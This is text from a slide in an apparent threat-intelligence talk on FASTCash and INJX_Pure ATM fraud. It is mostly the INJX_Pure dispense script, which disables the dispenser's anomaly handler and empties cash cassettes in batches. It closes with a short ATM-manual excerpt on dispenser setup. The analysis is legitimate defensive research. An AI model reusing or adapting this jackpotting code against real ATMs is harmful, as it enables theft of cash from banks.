 FASTCash and INJX_Pure: How Threat Actors Use Public Standards for Financial Fraud | Kevin Perlow
INJX_Pure – “/d” Dispense
var Global=Packages.java.lang.Class.forName("injx2.Global");
var Global=Global.cast(Global.newInstance());
var Peripheral=Global.runningclass.get("Peripheral");
var Peripheral=Peripheral.cast(Peripheral.newInstance());
var jsd=Peripheral.Dispenser;
jsd.clearDispenseValues();
jsd.removeAnomalyHandler("Dispenser");
var todispen=[%%list_dispense%%];
var cassette=[];
var resume="";
for (var j = 0; j < jsd.getNumberOfCashUnits(); j++) {
resume+=jsd.getCashUnit(j).getValue()+":"+jsd.getCashUnit(j).getActual()+"";
if(parseInt(jsd.getCashUnit(j).getValue())<=0 || j>=todispen.length){
continue;
}
if(todispen[j]>=jsd.getCashUnit(j).getActual()-100){
todispen[j]=jsd.getCashUnit(j).getActual()-100;
}
cassette.push({denom: jsd.getCashUnit(j).getValue(), id: j});
}
print(resume+"");
cassette=cassette.sort(function(a, b){return a.denom - b.denom});
for(var ci=cassette.length-1;ci>=0;ci--){
if(todispen[cassette[ci]['id']]>0){
var roundx=Math.ceil(todispen[cassette[ci]['id']]/40);
for(var k=0; k<roundx;k++){
jsd.clearDispenseValues();
var amount=todispen[cassette[ci]['id']];
if(amount>40){
amount=40;
}
todispen[cassette[ci]['id']]-=amount;
jsd.getCashUnit(ci).setDispense(amount);
print(cassette[ci]['id']+":"+cassette[ci]['denom']+":"+amount+"");
var x = jsd.dispense();
if(!x){ print("ERROR:"+jsd.getCommandStatusString()+"");break;}
var y = jsd.present();
var z = jsd.waitForBillsTaken(30);
}
}
}
• Yellow = Likely XFS/Built on XFS
• Orange = Unclear
• Red = Likely Proprietary
DESCRIPTION:
The CASH DISPENSER SETUP option allows the terminal operator to perform the
following functions:
1. GENERAL SETTINGS. This function allows user to set cassette status
reporting, value of trap status threshold, set retract cash option, and set
wait for bills taken option.
2. 912 HOST LOGICAL CASSETTE MAPPING. This function allows user to map
the 912 logical name as specified by the host network or bank.
3. CONFIGURE CASSETTES. This function allows configuring the cassette
parameters for country code, currency value, and media size specifications.
ATM manual in OSINT
Dispense function
53